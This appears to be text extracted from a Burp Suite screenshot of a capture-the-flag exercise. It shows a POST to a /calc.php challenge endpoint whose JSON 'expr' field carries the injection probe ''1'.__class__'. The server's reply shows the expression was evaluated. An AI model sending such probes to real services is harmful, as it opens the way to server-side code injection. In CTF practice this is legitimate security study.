 Request
Raw Params Headers Hex
POST /calc.php HTTP/1.1
Host: 52f1910996d84404aaf450368c0948c08c6ce7edceed4d2b.changame.ichunqiu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=16b3177db8f50f-05893ba84daad1-1b29140e-100200-16b3177db90396;
pgv_pvi=517607424;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1559903068,1560408162;
__jsluid=ab86d4cd5c34bd66f80a8891dc2e731e;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1560434036
Connection: close
Content-Type: application/json
Content-Length: 37
{"target":"/","expr":"'1'.__class__"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 13 Jun 2019 15:12:20 GMT
Content-Type: text/html
Content-Length: 41
Connection: close
X-Via-JSL: 60f7225,-
X-Cache: bypass
{"success":200,"result": "<type 'str'>"}